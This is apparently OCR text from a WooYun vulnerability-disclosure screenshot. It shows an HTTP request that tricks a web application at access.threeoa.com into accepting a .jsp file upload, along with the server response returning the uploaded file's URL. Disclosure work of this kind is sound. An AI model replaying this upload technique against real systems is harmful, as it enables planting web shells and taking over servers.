 GET
/file/upload-end?FILEINFO_JSON=%7B%22fileFormat%22%3A%22jsp%22%
2C%22fileSize%22%3A139006%2C%22newName%22%3A%22bc8ddb0e-168f-49
8a-87c6-c6ce9f80dbeb%22%2C%22originalName%22%3A%22index%22%2C%2
2relativePath%22%3A%2215%2F10%2F29%2F%22%7D&STORAGE_ID=1&callFu
nc=callbackResult HTTP/1.1
Host: access.threeoa.com:88
Proxy-Connection: keep-alive
Cache-Control: max-age=0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/web
p,*/*;q=0.8
Origin: http://access.threeoa.com:88
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/45.0.2454.93
Safari/537.36
Referer:
http://access.threeoa.com:88/file-storage/upload?BACK_URL=%2Ffi
le%2Fupload-end&STORAGE_ID=1&callFunc=callbackResult
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: JSESSIONID=ZRuWeViiSJIkqkJUzEEh+All
<link href="/css/style.css"
rel="stylesheet" />
<link href="/css/validate.css"
rel="stylesheet" />
<script src="/plugin/DatePicker/WdatePicker.js"></script>
<title>文件上传</title>
<link href="css/app.css" rel="stylesheet" type="text/css" />
<script type="text/javascript">
function strToJson(str){
var json = (new Function("return " + str))();
return json;
}
</script>
</head>
<body>
<div class="pop-windows" style="top:0; display:display;">
<div class="pop-windows-area" style="height: 60px;text-align: center;padding-top: 40px;font-size: 18px;font-weight: bold;">
<div class="list" style="font-size: 18px;overflow-y:auto;height:100px;">
文件上传成功!
<script type="text/javascript">
if('callbackResult' != null && 'callbackResult' != "") {
try{
parent.callbackResult(true,strToJson("{\"createDtm\":1446099700252,\"fileFormat\":\"jsp\",\"fileId\":\"2b7c8376-ca6b-47a8-aa1c-5771579617a0\",\"fileSize\":139006,\"fileStora
ge\":{\"storageId\":1,\"storageName\":\"FileServeDefault\",\"storageStatus\":0,\"visitUrl\":\"http://access.threeoa.com:88\"},\"newName\":\"bc8ddb0e-168f-498a-87c6-c6ce9f80d
beb\",\"originalName\":\"index\",\"relativePath\":\"15/10/29/\",\"url\":\"http://access.threeoa.com:88/file-storage/files/15/10/29/bc8ddb0e-168f-498a-87c6-c6ce9f80dbeb.jsp?f
ileId=2b7c8376-ca6b-47a8-aa1c-5771579617a0\"}"));
top.dialog({id:'uploadFile'}).remove();
}catch(e){console.log(e);}
}
</script>
</div>
<div class="line"></div>
</div>
</div>
63%
3.1K/s
2.7K/s
www.wooyun.org